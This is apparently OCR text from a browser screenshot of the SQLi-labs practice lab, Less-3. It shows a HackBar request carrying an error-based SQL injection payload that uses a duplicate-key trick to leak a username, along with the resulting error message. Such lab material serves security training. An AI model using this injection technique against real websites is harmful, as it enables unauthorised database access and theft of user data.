 Less-3 Error Based- String (with
193.112.113.137/sqlilabs/Less-3/?id=1') and (select 1 from (select count(*),conc
IP
Welcome Dhakkan
Duplicate entry 'Angelina1' for key 'group_key'
SQLI DUMB SERIES-3
HackBar Inspector Console Debugger {} Style Editor Performance Memory Network Storage Accessibility
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
http://193.112.113.137/sqlilabs/Less-3/?id=1') and (select 1 from (select count(*),concat((select username from users limit 1,1),floor(rand(0)*2))a from information_schema.tables group by
a)x)--+
Split URL
Execute
Post data Referrer User Agent Cookies